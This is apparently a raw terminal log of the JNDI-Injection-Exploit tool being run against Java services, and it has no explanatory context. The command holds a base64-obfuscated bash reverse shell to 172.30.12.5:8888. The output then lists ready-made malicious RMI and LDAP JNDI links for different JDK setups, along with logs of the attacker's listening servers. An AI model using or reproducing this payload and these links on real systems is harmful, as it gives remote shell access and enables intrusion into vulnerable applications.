 app@web01:~$ java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C 'bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xNzIuMzAuMTIuNS84ODg4IDA+JjE=}|{base64,-d}|{bash,-i}' -A "172.30.12.5"
java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C 'bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xNzIuMzAuMTIuNS84ODg4IDA+JjE=}|{base64,-d}|{bash,-i}' -A "172.30.12.5"
[ADDRESS] >> 172.30.12.5
[COMMAND] >> bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xNzIuMzAuMTIuNS84ODg4IDA+JjE=}|{base64,-d}|{bash,-i}
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://172.30.12.5:1099/bzdejb
ldap://172.30.12.5:1389/bzdejb
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://172.30.12.5:1099/ynjjrx
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://172.30.12.5:1099/jxixvy
ldap://172.30.12.5:1389/jxixvy
----------------------------Server Log----------------------------
2025-05-19 13:16:37 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2025-05-19 13:16:37 [RMISERVER]  >> Listening on 0.0.0.0:1099
2025-05-19 13:16:37 [LDAPSERVER] >> Listening on 0.0.0.0:1389